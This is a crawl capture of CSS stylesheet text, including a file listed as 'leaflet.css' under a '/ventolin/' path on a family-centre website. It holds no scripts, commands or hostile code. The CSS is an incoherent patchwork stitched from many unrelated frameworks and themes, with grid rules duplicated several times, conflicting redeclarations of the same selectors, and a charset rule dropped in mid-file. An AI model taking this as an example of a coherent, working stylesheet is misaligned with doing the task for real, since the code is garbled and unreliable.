 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 10px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wb:visited {
 font-size: 10px;
 text-decoration: none;
 color: #FFFFFF;
}

A.wb:hover {
 font-size: 10px;
 text-decoration: underline;
 color: #FFFFFF;
}
.z-x-tbl-cell{padding-bottom:7px}
	
.sub-menu .menu-item-has-children::after {
	position: absolute;
    font-family: FontAwesome;
    content: "\f105";
    top: 6px;
    right: 7px;
    color: #585858;
}

.menu-item-has-children::after {
    position: absolute;
    font-family: FontAwesome;
    content: "\f107";
    top: 12px;
    right: 0px;
    color: #ffffff;
    font-size: 15px;
}

.menu-item-has-children {
	position: relative;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-6{width:50%}

.ca_wrap img.ca_shown{
	display:inline !important;
}


.footer .section-title {
	font-size: 18px;
	margin-bottom: 5px;
}


.login section {
  display: inline-block;
  width: 100%;
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid gray;
}

.login-button-div {
  float: right;
}

  
  .login .btn.continue {
    float: right;
  }

.header .user-navigation-list li.login,
.header .user-navigation-list li.register {
  padding-right: 0;
}

.header .user-navigation-list li.login a {
  padding: 6px 12px;
  display: inline-block;
  background-color: #A99B78;
  color: white;
  font-weight: normal;
  text-transform: uppercase;
}

.header .login .btn {
  text-transform: uppercase;
  font-weight: normal;
  background-color: #A99B78;
}

.homepage a:hover, .subscribe-box-content .button, .bubble-box, footer #wp-calendar thead th, footer #wp-calendar tbody #today,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .home #mainmenu .homepage{
	background-color: #BF473C !important;
}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}


--- FILE ---
content_type: text/css
request_url: https://center4family.com/ventolin/leaflet.css
body_size: 7193
content:

.abs{position:absolute;}

#foo_nav{
	width:190px;
	height:251px;
	float:left;
	}


.collapse {
    display: none;
    visibility: hidden;
}


.collapse.in {
    display: block;
    visibility: visible;
}


tr.collapse.in {
    display: table-row;
}


tbody.collapse.in {
    display: table-row-group;
}


    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
        visibility: visible !important;
    }
.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}
.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}
.panel-group .panel-heading{border-bottom:0}
 
.img2        {float:right;  text-align: center;}

#container {
	background-color: #ffffff;
	width: 800px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}

	.home .page-title .tagl,
	.home .sub,
	.home .slide-text,
	.home .slide-btn {
		margin-left: 0;
	}

.links-more .btn-text {
  margin-left: 15px;
}


.header_inner, .header_arrow_wrap {position:relative;}




.horizon .header_inner {z-index:2;}
.a_margin-0{margin:0}
.a_margin-0-auto{margin:0 auto}

ul.list-social li a.instagram {
  background: #4f7fa5;
}
.page-template-page-topics #topics-list li.cat-item-35[style]{padding-left:0!important}
 .widget .searchform,.widget .searchform .btn{margin-bottom:0;}
.widget .ui--blog-side-author img.avatar{width:48px;height:48px;}
.widget .ui--blog-icon{width:48px;height:48px;}
.widget .ui--blog-icon i{font-size:14px;}
#top-bar .widget--language-selector .flag{margin:-2px 10px 0 0;}
#page-content .widget{margin-bottom:30px;}
.flex-col{max-height:100%}
.medium-flex-wrap .flex-col{padding-top:5px;padding-bottom:5px;-ms-flex-positive:0;flex-grow:0;width:100%}
.small-flex-wrap .flex-col{-ms-flex-positive:0;flex-grow:0;width:100%}
.flex-col button,.flex-col .button,.flex-col input{margin-bottom:0}
.form-flat .flex-row .flex-col,.flex-row.form-flat .flex-col{padding-right:4px}
.next-prev-nav .flex-col{padding:.7em 0}
.next-prev-nav .flex-col+.flex-col{border-left:1px solid #ececec}
.wpcf7 .flex-col .wpcf7-not-valid-tip{position:absolute;z-index:99;margin-top:5px;width:100%}
.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}


.menu-item a {
  padding: 10px !important;
}


.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

  .col-lg-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }

.newstext {
  margin-bottom: 1em;
  border: 1px solid silver;
  border-top: none;
  font-size: .7rem;
  padding: 3px;
}

.newstext.b8e {
  background-color: #FDD;
}
#header-top-bar-left .header-cart-controls,#header-top-bar-left .header-search-controls,#header-top-bar-left .top-bar-widgets,#header-top-bar-left .topbar-menu-container{margin-right:15px}
#header-top-bar-right .header-cart-controls,#header-top-bar-right .header-search-controls,#header-top-bar-right .top-bar-widgets,#header-top-bar-right .topbar-menu-container{margin-left:15px}
#header-top-bar-right .header-cart-controls,#header-top-bar-right .header-search-controls,#header-top-bar-right .menu-controls,#header-top-bar-right .top-bar-widgets{margin-right:15px}
.top-bar-widgets{margin-left:0;margin-right:15px}

.infinite-header-container-inner{ position: relative; }

.infinite-header-style-bar .infinite-header-container-inner{ position: relative; }
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}


.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}
.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}
.fab{font-family:"Font Awesome 5 Brands"}


.shop-by-label { 
	background-color: rgba(255,255,255,0.8);
	display: inline-table;
	padding-top: 5px;
	padding-bottom: 5px;
}



.shop-by-label h5, .shop-by-label h6 { 
	padding-left: 20px;
	padding-right: 20px;	
	color: #344A66;
}
 

.shop-by-label h5 { 
	line-height: 0.5em;
	font-size: 3em;
	font-weight: 100;
}


.shop-by-label.left { 
	position: absolute;
	left: -10px;
	top:30px;
	
}


.shop-by-label.center { 
	position: absolute;
	left: 0;
	width: 100%;
	top:42%	
}
 

.shop-by-label.right { 
	position: absolute;
	right: -10px;
	bottom:30px;	
}


.shop-by-label.view_more { 
	padding: 20px;
	padding-bottom: 10px;
	z-index: 1000;
}


.shop-by-label.view_more h5 { 
		font-size: 2em;
}

	.tmenu{		
		height: 36px;
		border-top: 1px solid #999999;
		border-left: 1px solid #999999;
		border-right: 1px solid #999999;
		padding-left: 5px;
		padding-right: 5px;
		color: #6e6e6e;
		font : bold  10px Verdana;
		cursor: pointer;
text-align: center;
	}



.content{
	width:950px;
	margin:auto;
	
}




.mob-footer{display:none;}
#highlighted .region-highlighted{margin-bottom:-40px;}
.region.region-content{margin-bottom:20px;}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}
.page-title.pad{padding-top:12px;padding-bottom:12px}
.pad{padding:20px 20px 10px}
#header .pad{padding-top:0;padding-bottom:0}
#footer-bottom .pad{padding-top:50px;padding-bottom:40px}

.sidebar .pad { padding-left: 20px; padding-right: 20px; }

#footer .pad { padding-bottom: 30px; }

.widget_calendar .pad { padding: 0!important; }


.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  *zoom: 1; }

  .container:after {
    content: " ";
    clear: both;
    display: block;
    overflow: hidden;
    height: 0; }


.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  *zoom: 1; }

  .container-fluid:after {
    content: " ";
    clear: both;
    display: block;
    overflow: hidden;
    height: 0; }


.main-content .container {
  background: white;
  border-radius: 5px;
  padding: 30px; }
.qodef-element-from-bottom,.qodef-element-from-fade,.qodef-element-from-left,.qodef-element-from-right,.qodef-element-from-top,.qodef-st-loader1{width:100%;display:inline-block}
.qodef-st-loader1{position:relative;height:100%}

.companyaddress, .telfax, .email {
	font: 10px Arial, Helvetica, sans-serif;

	color: #999;
	text-align: center;
	height:10px;
}


#calendar2 thead tr.days{
  background-color: #5d9da9;
  height: 25px;
  color: #f9f9f9;
    font-size: 10px;
}


.back-to-top-image, .email-image {
    width: 3.6rem
}



#footer{background-color:#1C1F24; position:relative;  color:#C1C0C0;}

div#header div.top_menu div.login {
  display: inline-block;
}

div#header div.top_menu a.login {
	background: white;
}
.ultimenu .region:after{clear:both;content:" ";display:table;}
.ultimenu-basic .region{background:#fff;padding:20px;}
.region-navbar{float:right;width:990px;margin-top:-38px}


#site-title a {
	color: #444444;
	font-size: 36px;
}


h1#site-title {
	padding-bottom: 5px;
}


h3#site-title {
	font-size: 30px;
	line-height: 36px;
	margin-bottom: 0;
	padding-bottom: 5px;
}


#site-title a:hover {
	color: #0FBE7C;
}


.spacious-header-style-two #site-title a {
	color: #fff;
}

	.better-responsive-menu #site-title a {
		font-size: 28px;
	}


#footer {
	background: #249A68;
	margin-top: 30px;
	padding: 20px 0 0;
}


#footer h2 {
	font-weight: bold;
}


#footer .widgets {
	width: 150px;
	float: right;
	color: #fff;
}


#footer h3 {
	color: #fff;
	font-weight: bold;
	margin-bottom: 10px;
}


#footer a {color: #fff;}
.c-header__mid-nav-left,.c-header__mid-nav-right{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center}
.main-container { max-width: 96% }

.main-container #page { max-width: 100% }


.mod_eb_mincalendar_dayname {
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    text-align: center;
    text-decoration: none;
}


.pie_banner{
    background-color: #023663;
    color: white;
    min-height: 40px;
    max-width: 899px;
 }

.pie_banner .importacion{
    line-height:1.0em;color:white; font-weight:700; letter-spacing: -0.1px; font-size:10px;
    padding: 10px;
 }

.pie_banner .acceso{
    text-align: right;
    line-height:1.0em;color:white; font-weight:700; letter-spacing: -0.2px; font-size:20px;
    padding: 20px 10px 20px 10px;
}

.pie_banner .acceso a {
    text-decoration: none;
    color:white; 
}
#cssmenu .sub-menu a{color:#fff;font-family:roboto condensed,sans-serif;font-weight:400;font-size:15px;text-transform:uppercase;margin:0;padding:10px;text-decoration:none}
#cssmenu ul ul a:hover{color:#ffed76}


#idx_banner_wrap #idx_banner_prev,
#idx_banner_wrap #idx_banner_next {
    width: 50px;
    height: 100px;
    position: absolute;
    top: 
    45%;
    z-index: 1;
    cursor: pointer;
    text-align: center;
    transition: 0s;
}


#idx_banner_wrap #idx_banner_next {
    right: 0;
    transform-origin: 100% 50%;
}

    #idx_banner_wrap.white_theme #idx_banner_prev,
    #idx_banner_wrap.white_theme #idx_banner_next {
        background: none;
        border: none;
    }

    #idx_banner_wrap #idx_banner_prev .g_icons.gi_owl_arrow_prev,
    #idx_banner_wrap #idx_banner_next .g_icons.gi_owl_arrow_next {
        background-size: 2305%;
    }
#header img#logo{float:left;margin-bottom:-15px}
body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:18px!important}

.woo_product_divi_layout #main-content .container{
    padding-top: 0;
    width: 100%;
    max-width: 100%;
}

.woo_product_divi_layout #main-content .container:before{
	display: none !important
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

.row.header.navbarHeader.bg-nav a {color: none !important}


.row.header.navbarHeader.bg-nav{background: #010a1b !important;}


.nav-menu-in {
	margin-right: 123px;
	}


.white-light {
    opacity: .7;
    color: #F7F8FC;
}


.white {
    color: #F7F8FC;
}


.white-link {
    font-weight: bold;
    opacity: .7;
    color: #F7F8FC;
    transition: .4s;
    -webkit-transition: .4s;
}


.white-link:hover {
    opacity: 1;
    color: #F7F8FC;
}


.white-link .fas {
    font-size: 13px;
    opacity: 0;
    transition: .4s;
    -webkit-transition: .4s;
}


.white-link:hover .fas {
    opacity: 1;
    margin-left: 5px;
}
.colour_white{color:#fff}


.scrollerrow .moduletable {
	background: #fff5f5;
	border: 1px solid #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 5px 10px;
	font-family: Arial, sans-serif;
}


.moduletable div.item-separator {
	margin: 15px 0;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }
.qodef-fullscreen-menu-opened .qodef-logo-wrapper a img.qodef-dark-logo,.qodef-fullscreen-menu-opened .qodef-logo-wrapper a img.qodef-light-logo,.qodef-fullscreen-menu-opened .qodef-logo-wrapper a img.qodef-normal-logo{opacity:0}
.qodef-logo-wrapper a img.qodef-normal-logo{opacity:1}
.qodef-light-header .qodef-vertical-menu-area .qodef-logo-wrapper .qodef-dark-logo,.qodef-light-header .qodef-vertical-menu-area .qodef-logo-wrapper .qodef-normal-logo{opacity:0}
.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark span.qodef_icon_minus,.qodef-dark-header .qodef-vertical-menu-area .qodef-logo-wrapper .qodef-light-logo,.qodef-dark-header .qodef-vertical-menu-area .qodef-logo-wrapper .qodef-normal-logo{opacity:0}
.menu-top{float:right}
.top-nav .menu-alert{float:left;color:#666;padding:8px 0;font-style:italic}
#main-nav .menu-alert{float:left;padding:18px 0 0 10px;font-style:italic;color:#fff}
#main-nav ul li.menu-item-home ul li a,#main-nav ul ul li.menu-item-home a,#main-nav ul li.menu-item-home ul li a:hover{background-color:transparent!important;text-indent:0;background-image:none!important;height:auto!important;width:auto}
.main-menu ul.menu,.top-menu ul.menu{display:none}
.slide_menu_right #menu-top_main.menu{display:block}
.main-menu ul.menu,.top-menu ul.menu,.breaking-news,.ei-title h3{display:none}
.main-menu ul.menu,.top-menu ul.menu,.breaking-news{display:none}
.menu-top.main_part_left_side_toggle{float:left}
.tb-megamenu-item .mega-group-title{font-size:1.1em;}
.nav-tools ul li.social-menu ul .pinterest a:before{content:"\E905"}



.mobile-btn a{
	float:right;
	width:35px;
	height:35px;
	margin:15px;
	padding:5px;
	padding-top:10px;
	margin-right:0;
	}

	
	
	.mobile-btn a span{
		margin-bottom:4px;
		display:block;
		border-bottom:2px solid #000;
		}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-12{width:100%}
span.loggedin{display:none}
#top-header .container{font-family:'Boogaloo',display}
#header .header-content{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto;max-width:99.25em}
.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-12,.col-xs-11,.col-xs-10,.col-xs-9,.col-xs-8,.col-xs-7,.col-xs-6,.col-xs-5,.col-xs-4,.col-xs-3,.col-xs-2,.col-xs-1{float:left}
.col-xs-12{width:100%}


    .channelPage #navMain ul li.left .flyOutStandard,
    #navMain ul li.left .flyOutStandard {
        right: auto;
        left: 0px;
    }
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:21px 0}
.fusion-clearfix{zoom:1;clear:both}
.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}
.fusion-clearfix:after{clear:both}
.ap_home_extra .app_premium_note_cintillo{margin-bottom:5px}
.layout-slideshow2 .sprocket-features-img-list{position:relative;overflow:hidden}

.menu-item-language img.iclflag {
  margin-top: -3px;
}

.ulwid3{
	padding-top: 12px !important;
	padding-bottom: 20px !important;
}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}


.progression li,
.all-chords li.chord,
.progression button,
.all-chords button {
  padding: 0;
  margin: 0; }





.cff-wrapper:after{
  content: "";
  display: table;
  clear: both;
}
.footericons a{margin-right:15px;color:#8e8e8e;line-height:20px}
.footericons img{margin-right:3px;vertical-align:middle}

			.contact-info {
	color: #555555;
}



header .right .contact-info{
  position: absolute;
  bottom: 3px;
  left: 15px;
  top: 25px;
      color: #b71012;
    font-size: 14px;
    margin: 0px 0px 7px;
    font-weight: bolder;
    line-height:  25px;
}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
	width:100%;
}
.e79-2.x-container,.e79-11.x-container,.e79-20.x-container,.e79-25.x-container,.e79-36.x-container,.e79-40.x-container,.e79-50.x-container,.e79-59.x-container {margin:0em auto 0em auto;}
.e79-2.x-container,.e79-11.x-container,.e79-20.x-container,.e79-25.x-container,.e79-36.x-container,.e79-40.x-container,.e79-44.x-container,.e79-50.x-container,.e79-59.x-container {background-color:transparent;z-index:1;}
.content .webform-client-form h5{margin-top:35px;}
#container footer .post-meta .tags,#container footer .post-meta a,#container footer .post-meta a:visited{color:#888}

.sidebar .widget_calendar tbody td.pad,
.sidebar .widget_calendar tfoot td.pad {
    background: #F5F5F5;
    border: none;
}



.bx-wrapper ul.kiwi-logo-carousel.align-top li div.helper { width:100%; height:100%; display:table-cell; vertical-align:top; text-align:center; }

.bx-wrapper ul.kiwi-logo-carousel.align-center li div.helper { width:100%; height:100%; display:table-cell; vertical-align:middle; text-align:center; }

.bx-wrapper ul.kiwi-logo-carousel.align-bottom li div.helper { height:100%; display:table-cell; vertical-align:bottom; text-align:center; }


.site-title {
	font: 700 32px/1.2 'Noto Serif', 'Lucida Bright', Georgia, serif;
	margin: 0;
}


.site-title a,
.entry-title a {
	color: #333;
}

#lst  {background-color: #d6ffd6}
.tb-megamenu-column-inner.mega-inner.clearfix a,ul.tb-megamenu-subnav.mega-nav a{display:block;clear:both;padding:9px 10px 10px 25px !important;font-size:16px;font-weight:normal;line-height:1;color:#ededed;border-bottom:0;}
.tb-megamenu-nav,ul.tb-megamenu-subnav a{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
#secondary_menu .nav-boxed .menu-item a{line-height:30px;padding-top:0;padding-bottom:0}
#secondary_menu ul li.menu-item{display:inline-block;margin:0 8px;zoom:1;*display:inline}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}

#site-header.sticky .inside .nav-holder { height: 60px !important; }

  .ves-menutop .section-item-content {
    float: left;
    width: 100%;
  }



#canvas { margin-top: 20px; margin-bottom: 20px; min-height: 400px; }

.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px;}

.container{margin-right:auto;margin-left:auto;*zoom:1;}
.container:before,.container:after{display:table;content:"";line-height:0;}

.container:after{clear:both;}

.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;}
.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}

.container-fluid:after{clear:both;}

.navbar .container{width:auto;}

.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px;}


#beforemypage8 p {line-height: 40px;}
.et_pb_slides .et_pb_slide_0.et_pb_slide .et_pb_slide_description{text-align:left}


 
#hlavni {margin: 0px auto;}
  
#hlavni, #hlavni2 {width: 320px; }

 
 #hlavni, #hlavni2, .zapati {width: 640px; }
   
#hlavni, #hlavni2,.top2 {width: 1280px; }


#wrap_skybar .sep {
	width: 1px; height: 9px;
	margin-top: 11px;
	border-left: 1px solid #4c4c4c;
}
.builder-container-outer-wrapper {
	max-width: 1020px;
	width: 1020px;
}

#ie6 .builder-container-outer-wrapper,
#ie7 .builder-container-outer-wrapper,
#ie8 .builder-container-outer-wrapper {
	width: 1020px;
}
.entry-multiple{background:-moz-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.9) 120%,rgba(0,0,0,0.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.9) 120%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 8%,rgba(0,0,0,0.9) 120%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#e6000000',GradientType=0 );top:139px;left:1px;height:50px;padding:5px;position:absolute;width:340px}
.entry-multiple img{border:0}
.footer-main .col-right{width:20%}


.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}


#discount .container-fluid { background-image: linear-gradient(to top, #b00017 0%, #ea4643 100%) }


#subscribe .container-fluid { background-color: #818fff; padding: 60px; }
.n dl, .diyw .n
dl{padding-left:0}
.n ul, .diyw .n
ul{padding-left:40px}
.n ol, .diyw .n
ol{padding-left:40px}
@CHARSET "UTF-8";div.n,
.diyw
div.n{padding:5px}
div.n li[style*="center"]{list-style-position:inside}
div.diyfeModGridElement
.n{margin:0;padding:0}


.wt {
 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 12px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wt {
 font-family: Verdana, Arial, Helvetica, sans-serif;    
 font-size: 12px;
 font-weight: bold;
 text-decoration: none;
 white-space: nowrap;
 color: #FFFFFF;
}

A.wt:visited {
 font-size: 12px;
 text-decoration: none;
 color: #FFFFFF;
}

A.wt:hover {
 font-size: 12px;
 text-decoration: underline;
 color: #FFFFFF;
}


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}


.cta__content {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.cta__content p {
  font-size: 24px;
  margin-right: 64px;
}

.cta__content p span {
  color: #70ee24;
  font-size: 30px;
  font-weight: 700;
}

.single-post #mk-sidebar .textwidget{
	padding: 5px 15px;
}

#footer-nav ul {
  padding-left: 15px;
}

#footer-nav ul li {
  list-style-type: square; 
}



#footer-nav a:hover {
    color: #fff !important;
}
.m-2{margin:.5rem!important}

ul#image_bandeau_txt_liste li.image_bandeau_ct {
	padding:0px;
	margin:0px;
	height:245px;
	width:240px;
	display:none;
	background:none;
	overflow-y:auto;
	overflow-x:hidden;
}

ul#image_bandeau_txt_liste li.image_bandeau_ct.selected {
	display:block;
}


.genesis-nav-menu .menu-item {
